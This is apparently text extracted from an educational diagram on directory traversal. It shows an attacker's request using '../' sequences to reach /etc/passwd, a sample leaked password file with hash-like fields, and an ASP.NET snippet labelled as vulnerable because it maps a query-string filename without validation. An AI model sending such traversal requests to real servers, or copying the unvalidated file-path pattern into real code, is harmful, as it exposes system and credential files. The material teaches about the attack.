 http://www.example.com/GET/process.php./../../../../../../../../etc/passwd
Attacker
sending HTTP request
@
Server responds with
password files
Attacker
root:a98b24a1d3e8:0:1:System Operator:/:/bin/ksh
daemon:*:1:1::/tmp:
Jason:a3b698a76f76d57.:182:100:Developer:/home/users/Jason/:/bin/csh
String filename =
Request.QueryString["filename"];
if (filename != null)
{
String Invoicefile =
Server.MapPath(filename);
String Filenamestr =
filename.Substring(filename.LastInde
xOf("/") + 1);
Vulnerable Server Code